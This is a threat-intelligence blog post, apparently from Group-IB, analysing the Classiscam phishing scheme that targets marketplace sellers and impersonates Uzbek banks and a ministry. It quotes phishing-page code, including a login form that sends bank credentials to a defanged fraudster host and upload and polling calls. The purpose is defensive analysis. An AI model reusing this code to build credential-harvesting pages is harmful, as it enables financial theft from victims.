Introduction
With the rapid development of technology and the widespread digitalization of businesses and services, online platforms have become popular in developing countries. These platforms offer greater convenience for business owners and local communities. In Central Asia, the use of such online markets began after 2015, enabling the trade of a wide range of products, from used electronics to brand-new items.
Unfortunately, the growth and popularity of these online platforms and services have also made them a target for attackers. Initially, the fraudulent schemes were relatively simple, often involving fake ads and social engineering techniques to deceive users into transferring money for non-existent goods or services. Since then, these schemes have evolved, leveraging Telegram bots and chats to coordinate the scam, creating phishing pages in seconds and targeting victims more effectively. Fraudsters now employ sophisticated methods with minimal resources, often sharing phishing links or attractive offers through social media or public chats, making these scams both highly effective and challenging to detect.
As highlighted in our annual High-Tech Crime Trends Report 2025, these scams are part of a broader fraud ecosystem identified by Group-IB as Classiscam. Classiscam is an automated scam-as-a-service operation that uses Telegram bots to create fake websites mimicking legitimate services, deceiving victims into sharing their financial details. In this blog, we examine the impact of Classiscam in Central Asia through real-world examples, and offer practical guidance to help users protect themselves.
How the Classiscam works
In this example, the Classiscam scam typically starts with a straightforward advertisement, where a legitimate seller lists an item for sale on a marketplace. Shortly after, the seller is approached by a fraudster posing as an interested buyer, who is part of a coordinated scam operation targeting legitimate sellers.
Participants in a Classiscam scam typically carry out the following roles:
- Fake support: Fraudsters specializing in creating fake receipts and invoices to deceive the technical support teams of various services. They often impersonate technical support agents on fraudulent platforms.
- Data input: Operatives who input stolen or fake data (e.g., card or payment information) into systems for subsequent misuse or withdrawal of funds.
- Operators: Executors of various fraudulent schemes who work on a “for hire” basis. Their main tasks include creating phishing websites using pre-configured Telegram bots or phishing panels, sharing malicious links, and luring victims.
Rather than using the online marketplace’s native messaging platform—which the scammers are aware is monitored and inconvenient for extended discussions—they would suggest moving their conversation to Telegram. They would claim that it is easier to communicate there, luring the seller into a more private and less secure environment.
Once on Telegram, the fraudster begins setting their trap. They would claim to be located far from the seller’s location, and encourage the seller to use a delivery service for the transaction. To make the process seem legitimate, the fraudster would provide a link to a fake delivery website that mimics well-known or reputable logistics platforms.
The phishing website is designed to appear professional, complete with forms that request the seller’s banking details under the pretext of receiving payment. The fraudster explains that the delivery service is responsible for processing all payments, including shipping costs, and therefore the seller must provide their card or bank details to “secure” the transaction.
In some instances the fraudster may even provide fake proof such as screenshots of payment confirmations or delivery invoices, in order to persuade the seller to proceed with the transaction. The phishing site is designed to collect login credentials, banking card numbers, and other sensitive data, sending them directly to the scammer.
Many sellers remain unaware of the deception, believing they are on the verge of completing a legitimate sale. Instead of receiving payment, they unknowingly provide their financial information, resulting in unauthorized transactions and theft. This scam is highly effective because it relies on social engineering and technical mimicry, leaving victims with limited options for recourse.
Targeting sellers on online marketplaces
During the course of our investigations of the Classiscam scam, our Digital Risk Protection analysts engaged the fraudsters directly to uncover their methodologies and operational structure.
In the following example, our analysts listed a mobile phone for sale on the marketplace. Within hours they were contacted by a “buyer” via the messaging function of the online marketplace app, expressing interest to purchase it.

Figure 1. A screenshot of the original message (left) from the fraudster on the online marketplace app, and translation (right).
The “buyer” (fraudster) would propose to move the conversation to Telegram, giving the excuse that they rarely check the messages on the online marketing app. As soon as the conversation moves to Telegram, the fraudster would respond politely and professionally to attempt to gain the trust and build rapport with the seller.

Figure 2. Conversations in Russian (top) and translations (bottom) between the fraudster posing as the buyer and an analyst from Group-IB’s Fraud Protection team posing as a seller.
Next, the fraudster will follow-up with the seller by introducing a courier or delivery service to facilitate the delivery of the product.

Figure 3. A screenshot of the fraudster sending a link to a phishing site that mimics a legitimate or reputable courier or delivery service website in Russian (top) and English (bottom).


The fraudster will also provide seemingly legitimate identification documents to reassure the seller of their authenticity, as well as to build trust in order to move the scheme along.

Figure 6. A screenshot of the phishing website via the link from the fraudster in Telegram, in Uzbek (top) and in English (bottom).
Our investigation revealed that over ten financial institutions in Uzbekistan, including prominent banks and payment systems, have been targeted by phishing schemes. These schemes involved phishing sites that mimicked the institutions, deceiving users into providing their banking credentials, which were subsequently collected by scammers.
Figure 7. A screenshot of the phishing page sent to the seller to provide their banking credentials, for the purpose of harvesting their banking information.
After examining the source code of the phishing site, the following key warning signs and functionalities were identified:
Fake Login Form: The form is designed to collect usernames and passwords for the seller’s online banking facility. After the seller submits the form, their credentials will be sent to a server controlled by the fraudster.
<form method="POST" action="hxxps://bts[.]id9772[.]com/login/login.php" onsubmit="zapret()" class="form_forms"> <input name="login_bank" required="" placeholder="Username" type="text" class="form-input9MRdzKSYDE"> <input name="password_bank" required="" placeholder="Password" type="text" class="form-input9MRdzKSYDE"> <button class="form-button9MRdzKSYDE" type="submit" id="_buttonSum">LOGIN</button> </form">
IP Address Tracking: The script includes references to an IP address (xxx.xxx.xxx.x) and an identifier (id_item value: Gtca24DwRo), suggesting that the phishing attempt might be tracking users or sessions.
$.config = { id: 'xxxxx' ip: 'xxx.xxx.xxx.x',};Download our latest High-Tech Crime Trends 2025 report for deeper dive into these trends.
Image upload mechanism: The phishing site allows users to upload images via a form, likely tricking them into uploading documents or photos, which is also collected and sent to a server controlled by the fraudster.
axios.post("/api/support/sendImage", {
supportToken: INFO.supportToken,
image: resFile });
Repeated AJAX Calls: We have also observed repeated AJAX requests being sent to the server to retrieve chat messages or responses, possibly simulating customer support or live interaction to make the phishing attempt more convincing.
xhr.open('GET', '/chat/api_get.php?id=’xxxxx’&ip=x.xxx.xxx.xx');xhr.send();Targeting victims through impersonation of government officials and ministries
Additional investigation into Classiscam uncovered another web resource that may be used for scam schemes in Uzbekistan. Threat actors lure victims by leveraging buzzwords commonly associated with social engineering tactics. In this case, phrases related to the “Name of the President” serve as the central theme.

Figure 8. A screenshot of the phishing page created by fraudsters impersonating a government ministry.
Under the guise of government support for families, this example of a social engineering scam requires their victims to provide the names and date of birth of their children. Next, the website requires the victim to provide their phone number, banking card number, and expiration date on the “Funds Retrieval” page.

Figure 9. A screenshot of the “funds retrieval” page which requires victims to provide their banking information.
Group-IB has found similar phishing links posted in public chats on instant messaging services, accompanied by comments made by fraudsters.
